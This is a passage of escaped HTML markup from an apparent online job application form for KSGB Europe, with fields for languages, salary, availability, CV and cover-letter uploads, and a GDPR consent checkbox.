class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \n\u003clabel for=\"118578-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Languages\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Languages\"\u003eLanguages\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"118578-text-1\" name=\"text-1\" placeholder=\"My  daily working languages\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-4'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"text\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \n\u003clabel for=\"118578-text-4\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Salary\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Salary\"\u003eSalary\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"118578-text-4\" name=\"text-4\" placeholder=\"My salary expectations\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-text-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-5'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"text\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \n\u003clabel for=\"118578-text-5\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Avaibility\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Avaibility\"\u003eAvaibility\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"118578-text-5\" name=\"text-5\" placeholder=\"My avaibility to join the company\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-text-5-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"file2\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-118578-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"CV\"\u003e\u003cspan class=\"label-content\" data-label=\"CV\"\u003eCV\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"118578-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-118578-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-118578-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-118578-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-118578-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"118578-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,pdf,doc,docx\" data-file-size-limit=\"10\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"file2\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-118578-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Cover letter\"\u003e\u003cspan class=\"label-content\" data-label=\"Cover letter\"\u003eCover letter\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"118578-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-118578-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-118578-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-118578-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-118578-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"118578-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg,pdf,doc,docx\" data-file-size-limit=\"10\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='acceptTerms' data-element-id='acceptTerms' data-default-value=\"false\"\u003e\n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"acceptTerms\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"118578-acceptTerms\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms[]\" presence value=\"Yes\" \u003e\n                    \u003clabel tabindex=\"0\" class=\"checkbox-label globo-option\" for=\"118578-acceptTerms\" data-label=\"I authorize KSGB Europe to use my personal information for hiring purposes. This information will be used by the HR department in compliance with GDPR rules only (2018 May). I can access and erase my stored data by contacting hrsupport@ksgb.com\"\u003e\u003cspan class=\"label-content\" data-label=\"I authorize KSGB Europe to use my personal information for hiring purposes. This information will be used by the HR department in compliance with GDPR rules only (2018 May). I can access and erase my stored data by contacting hrsupport@ksgb.com\"\u003eI authorize KSGB Europe to use my personal information for hiring purposes. This information will be used by the HR department in compliance with GDPR rules only (2018 May). I can access and erase my stored data by contacting hrsupport@ksgb.com\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\" id=\"118578-acceptTerms-error\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" 